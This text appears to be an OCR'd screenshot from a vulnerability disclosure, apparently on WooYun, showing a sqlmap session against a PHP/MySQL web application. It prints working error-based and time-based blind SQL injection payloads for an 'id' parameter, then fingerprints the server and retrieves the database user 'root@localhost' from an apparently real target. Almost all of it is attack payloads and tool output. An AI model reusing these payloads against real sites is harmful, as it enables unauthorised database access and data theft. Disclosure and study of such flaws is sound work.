 管理员: sqlmap
Payload: id=1 AND (SELECT 2961 FROM(SELECT COUNT(*),CONCAT(0x716a6b6271,(SEL
ECT (ELT(2961=2961,1))),0x7171767a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
CHARACTER_SETS GROUP BY x)a)&action=del&page=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))APnh)&action=del&page=
---
[02:01:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0
[02:01:36] [INFO] fetching current user
[02:01:39] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[02:01:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\1.93.4.40'
[*] shutting down at 02:01:39
C:\Python27\sqlmap>
www.wooyun.org